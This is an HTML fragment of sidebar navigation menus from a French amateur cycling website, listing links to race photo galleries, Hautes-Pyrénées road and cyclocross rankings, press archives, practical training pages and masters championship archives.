                    NATIONAL ROUTE 2025 SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/national-route-2025-vendredi.html">
                    NATIONAL ROUTE 2025 VENDREDI
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/nogaro-juillet-2025.html">
                    NOGARO JUILLET 2025
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tour-des-pyrenes-feminin-3eme-etape.html">
                    TOUR DES PYRENES FEMININ 3ème 
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/uchacq-2025.html">
                    UCHACQ 2025
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/gerde-65-01-06.html">
                    GERDE (65) 01/06
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/nogaro-32-14-05.html">
                    NOGARO (32) 14/05
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/sendets-64-10-05.html">
                    SENDETS (64) 10/05
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/aren-64-08-05.html">
                    AREN (64) 08/05
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/vidouze-65-01-05.html">
                    VIDOUZE (65) 01/05
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/fleurance-32-21-04-.html">
                    FLEURANCE (32) 21/04)
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tournous-darre-65-19-04.html">
                    TOURNOUS DARRE (65) 19/04
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/begaar-.html">
                    BEGAAR (40) 12/04
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tour-du-madiran-dimanche.html">
                    TOUR DU MADIRAN DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tour-du-madiran-samedi.html">
                    TOUR DU MADIRAN SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/oroix-65-30-03.html">
                    OROIX (65) 30/03
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/maillas-40-8-03-.html">
                    MAILLAS (40) 8/03)
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/benac-65-02-03.html">
                    BENAC (65) 02/03
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/clt-route-65/">
        <span>
            CLT ROUTE 65
        </span>  

            </a>
        
</div>

                                        <div id="widget14" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">11</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/clt-route-2019.html">
                            CLT ROUTE 2019
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/clt-route-2018.html">
                            CLT ROUTE 2018
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/clt-route-2017.html">
                            CLT ROUTE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/classement-route-2016.html">
                            CLASSEMENT ROUTE 2016
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/clt-route-2015.html">
                            CLT ROUTE 2015
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/clt-route-2014.html">
                            CLT ROUTE 2014
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/coureur-de-l-annee-2014.html">
                            COUREUR DE L'ANNEE 2014
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/classement-route-2013.html">
                            Classement Route 2013
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/coureur-de-l-annee-2013.html">
                            COUREUR DE L ANNEE 2013
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/classement-route-2011.html">
                            Classement Route 2011
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/classement-route-2012.html">
                            Classement Route 2012
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="clt-route-65">
                <a href="http://www.cyclocrossman.com/pages/clt-route-65/clt-route-2020.html">
                    CLT ROUTE 2022 du 65
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/categories-cross-65/">
        <span>
            CATEGORIES CROSS 65
        </span>  

            </a>
        
</div>

                                        <div id="widget15" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/clt-cross-65/">
        <span>
            CLT CROSS 65
        </span>  

            </a>
        
</div>

                                        <div id="widget16" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">1</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="archives-2019-2020">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/">SAISON 2019 2020</a>
                    </li>
                                        <li data-category="saison-2018-2019">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2018-2019/">SAISON 2018 2019</a>
                    </li>
                                        <li data-category="saison-2017-2018">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2017-2018/">SAISON 2017 2018</a>
                    </li>
                                        <li data-category="saison-2016-2017">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2016-2017/">SAISON 2016 2017</a>
                    </li>
                                        <li data-category="saison-2015-2016">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2015-2016/">SAISON 2015/2016</a>
                    </li>
                                        <li data-category="saison-2014-2015">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2014-2015/">SAISON 2014 2015</a>
                    </li>
                                        <li data-category="saison-2013-2014">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2013-2014/">SAISON 2013-2014</a>
                    </li>
                                        <li data-category="saison-2011">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2011/">SAISON 2010/2011</a>
                    </li>
                                        <li data-category="saison-2012">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2012/">SAISON 2011/2012</a>
                    </li>
                                        <li data-category="saison-2012-2013">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2012-2013/">SAISON 2012/2013</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/clt-cross-2020-2021.html">
                            CLT CROSS 2021 2022
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/challenge-feminin-65/">
        <span>
            CHALLENGE FEMININ 65
        </span>  

            </a>
        
</div>

                                        <div id="widget17" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="challenge-feminin-65">
                <a href="http://www.cyclocrossman.com/pages/challenge-feminin-65/reglement-challenge-feminin-65.html">
                    REGLEMENT CHALLENGE CYCLO CROS
                                    </a>
            </li>
                        <li data-category="challenge-feminin-65">
                <a href="http://www.cyclocrossman.com/pages/challenge-feminin-65/classement-2022-2023.html">
                    CLASSEMENT FINAL 2022 2023
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/rayon-presse/">
        <span>
            RAYON PRESSE
        </span>  

            </a>
        
</div>

                                        <div id="widget18" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="route-2020">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/">ROUTE 2020</a>
                    </li>
                                        <li data-category="cross-2019-2020">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/">CROSS 2019/2020</a>
                    </li>
                                        <li data-category="route-2019">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2019/">ROUTE 2019</a>
                    </li>
                                        <li data-category="cross-2018-2019">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2018-2019/">CROSS 2018/2019</a>
                    </li>
                                        <li data-category="route-2018">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2018/">ROUTE 2018</a>
                    </li>
                                        <li data-category="cross-2017-2018">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2017-2018/">CROSS 2017/2018</a>
                    </li>
                                        <li data-category="route-2017">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2017/">ROUTE 2017</a>
                    </li>
                                        <li data-category="cross-2016-2017">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2016-2017/">CROSS 2016/2017</a>
                    </li>
                                        <li data-category="route-2016">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2016/">ROUTE 2016</a>
                    </li>
                                        <li data-category="cross-2015-2016">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2015-2016/">CROSS 2015/2016</a>
                    </li>
                                        <li data-category="route-2015">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2015/">ROUTE 2015</a>
                    </li>
                                        <li data-category="cross-2014-2015">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2014-2015/">CROSS 2014/2015</a>
                    </li>
                                        <li data-category="route-2014">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2014/">ROUTE 2014</a>
                    </li>
                                        <li data-category="cross-2013-2014">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2013-2014/">CROSS 2013/2014</a>
                    </li>
                                        <li data-category="route-2013">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2013/">ROUTE 2013</a>
                    </li>
                                        <li data-category="cross-2012-2013">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2012-2013/">CROSS 2012/2013</a>
                    </li>
                                        <li data-category="route-2012">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2012/">ROUTE 2012</a>
                    </li>
                                        <li data-category="cross-2011-2012">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2011-2012/">CROSS 2011 2012</a>
                    </li>
                                        <li data-category="cross-2010-2011">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2010-2011/">CROSS 2010 2011</a>
                    </li>
                                        <li data-category="route-2011">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2011/">ROUTE 2011</a>
                    </li>
                                        <li data-category="route-2010">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2010/">ROUTE 2010</a>
                    </li>
                                        <li data-category="cross-2009-2010">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2009-2010/">CROSS 2009/2010</a>
                    </li>
                                        <li data-category="presse-2009">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/presse-2009/">PRESSE 2009</a>
                    </li>
                                        <li data-category="presse-2008">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/presse-2008/">PRESSE 2008</a>
                    </li>
                                                        </ul>
                            </li>
                          
                                <li data-category="rayon-presse">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/salies.html">
                    SALIES (64) 12/06
                                    </a>
            </li>
                        <li data-category="rayon-presse">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/nr-chpt-65-tostadium.html">
                    NR CHPT 65 TOSTADIUM
                                    </a>
            </li>
                        <li data-category="rayon-presse">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/arnos.html">
                    ARNOS
                                    </a>
            </li>
                        <li data-category="rayon-presse">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/lour.html">
                    LOURES BAROUSSE (65) 31/10
                                    </a>
            </li>
                        <li data-category="rayon-presse">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/national-casteljaloux-2023.html">
                    NATIONAL CASTELJALOUX 2023
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/">
        <span>
            SOIREE CHAMPIONS
        </span>  

            </a>
        
</div>

                                        <div id="widget19" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">5</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/video-soiree-2017.html">
                            VIDEO SOIREE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/recompenses-2016.html">
                            RECOMPENSES 2016
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/phiotos.html">
                            PHOTOS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/la-video-complete.html">
                            LA VIDEO COMPLETE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/nouvelle-republique.html">
                            NOUVELLE REPUBLIQUE
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/pratique/">
        <span>
             PRATIQUE
        </span>  

            </a>
        
</div>

                                        <div id="widget20" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/pratique/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">9</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/dope-ou-pas.html">
                            DOPE OU PAS?
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/braquet.html">
                            BRAQUET
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/docvelo.html">
                            DocVélo
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/indice-masse-corporelle.html">
                            INDICE Masse Corporelle
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/frequence-cardiaque.html">
                            FREQUENCE CARDIAQUE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/test-ruffier-dickson.html">
                            Test Ruffier Dickson
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/distances.html">
                            DISTANCES
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/vous-avez-dit-denivelle.html">
                            Vous avez dit DENIVELLE?
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/calculez-votre-poids.html">
                            CALCULEZ VOTRE POIDS
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/itineraire/">
        <span>
            ITINERAIRE
        </span>  

            </a>
        
</div>

                                        <div id="widget21" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="itineraire">
                <a href="http://www.cyclocrossman.com/pages/itineraire/c-est-ou-la-course.html">
                    C'est où la course ?
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/">
        <span>
            EMG NICE 2015
        </span>  

            </a>
        
</div>

                                        <div id="widget22" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">8</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/course-en-ligne.html">
                            COURSE EN LIGNE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/course-annulle.html">
                            COURSE ANNULLE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/lundi-5.html">
                            LUNDI 5
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/mardi-6.html">
                            MARDI  6
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/mercredi-7.html">
                            MERCREDI 7
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/jeudi-8.html">
                            JEUDI 8
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/vendredi-9.html">
                            VENDREDI 9
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/samedi-10.html">
                            SAMEDI 10
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/challenge-participation/">
        <span>
            CHALLENGE PARTICIPATION
        </span>  

            </a>
        
</div>

                                        <div id="widget23" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="challenge-2016">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/challenge-2016/">CHALLENGE 2016</a>
                    </li>
                                        <li data-category="participations-2016-2017">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participations-2016-2017/">PARTICIPATIONS 2016 2017</a>
                    </li>
                                        <li data-category="participations-2018-2019">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participations-2018-2019/">PARTICIPATIONS 2017 2018</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-route-2019.html">
                            PARTICIPATION ROUTE 2019
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-vtt-2018-2019.html">
                            PARTICIPATION VTT 2018 2019
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-cross-2018-2019.html">
                            PARTICIPATION CROSS 2018 2019
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="challenge-participation">
                <a href="http://www.cyclocrossman.com/pages/challenge-participation/reglement.html">
                    REGLEMENT
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/">
        <span>
            MONDIAL ROUTE
        </span>  

            </a>
        
</div>

                                        <div id="widget24" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="mondial-2008">
                        <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/mondial-2008/">MONDIAL 2008</a>
                    </li>
                                        <li data-category="mondial-2012">
                        <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/mondial-2012/">MONDIAL 2012</a>
                    </li>
                                        <li data-category="mondial-2011">
                        <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/mondial-2011/">MONDIAL 2011</a>
                    </li>
                                        <li data-category="mondial-2009">
                        <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/mondial-2009/">MONDIAL 2009</a>
                    </li>
                                        <li data-category="mondial-2010">
                        <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/mondial-2010/">MONDIAL 2010</a>
                    </li>
                                                        </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/mondial-2016/">
        <span>
            MONDIAL 2016
        </span>  

            </a>
        
</div>

                                        <div id="widget25" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">13</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mondial-35-39-ans.html">
                            MONDIAL 35/39 ANS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mondial-40-44-ans.html">
                            MONDIAL 40/44 ANS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mondial-45-49-ans.html">
                            MONDIAL 45/49 ans
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mondial-50-54-ans.html">
                            MONDIAL 50/54 ANS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/vendredi-2.html">
                            VENDREDI 2
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mercredi-30.html">
                            MERCREDI 30
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/guide-du-mondial.html">
                            GUIDE DU MONDIAL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mardi-29-soiree.html">
                            MARDI 29 SOIREE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mardi-29.html">
                            MARDI 29
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/participants.html">
                            PARTICIPANTS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/programme.html">
                            PROGRAMME
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/recompenses.html">
                            RECOMPENSES
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/site-internet.html">
                            Site internet
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/mondial-cross/">
        <span>
            MONDIAL CROSS
        </span>  

            </a>
        
</div>

                                        <div id="widget26" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/mondial-cross/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="mondial-2009">
                        <a href="http://www.cyclocrossman.com/pages/mondial-cross/archives/mondial-2009/">MONDIAL 2009</a>
                    </li>
                                        <li data-category="mondial-2014">
                        <a href="http://www.cyclocrossman.com/pages/mondial-cross/archives/mondial-2014/">MONDIAL 2014</a>
                    </li>
                                        <li data-category="mondial-2010">
                        <a href="http://www.cyclocrossman.com/pages/mondial-cross/archives/mondial-2010/">MONDIAL 2010</a>
                    </li>
                                        <li data-category="mondial-2011">
                        <a href="http://www.cyclocrossman.com/pages/mondial-cross/archives/mondial-2011/">MONDIAL 2011</a>
                    </li>
                                                        </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title" data-content="img">
    
            <a href="http://www.cyclocrossman.com/pages/europe-cross/">
        <span>
            <img src="http://www.cyclocrossman.com/medias/images/logo-camp-euro.jpg" alt="EUROPE CROSS">
        </span>  

            </a>
        
</div>

                                        <div id="widget27" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="europe-2012" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/" class="subnav-toggle" data-toggle="subnav">
                    EUROPE 2012
                                        <span class="badge">9</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/barletta-ita-8-et-9-12.html">
                            BARLETTA (Ita) 8 et 9/12
                                                    </a>
                    </li>
